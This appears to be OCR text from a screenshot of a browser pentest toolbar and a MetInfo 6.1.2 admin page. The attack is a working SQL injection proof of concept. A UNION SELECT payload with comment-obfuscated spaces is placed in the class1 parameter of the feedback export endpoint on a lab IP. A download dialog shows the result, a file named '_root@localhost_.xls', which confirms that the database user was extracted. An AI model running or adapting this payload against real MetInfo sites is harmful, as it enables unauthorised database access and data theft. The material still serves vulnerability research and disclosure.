 INT SQL XSS Encryption Encoding Other
Load URL
http://172.16.141.134/MetInfo6.1.2/admin/index.php?lang=cn&anyid=29&n=feedback&c=feedback_admin&a=doexport&class1=-1/**/union/**/select/**/concat(0x3a,user(),0x3a)/**/from/**/information_schema.tables&met_fd_export=-1
Split URL
Execute
Enable Post data Enable Referrer
Opening _root@localhost_.xls
You have chosen to open:
_root@localhost_.xls
which is: Document (3.9 KB)
from: http://172.16.141.134
What should Firefox do with this file?
Open with Microsoft Excel (default)
Save File
Do this automatically for files like this from now on.
Cancel OK
MetInfo
简体中文 / 后台首
功能大全 技术支持 商业授权 简体中文 10 admin
首页 | 后台 | 可视化
信息管理 表单
内容
搜索
添加
选择 提交时间 操作
管理
表中数据为空
营销
外观
导出EXCEL表 导出
全部导出
增值服务
首页 上页 下页 末页
显示第 0 至 0 项结果, 共 0 项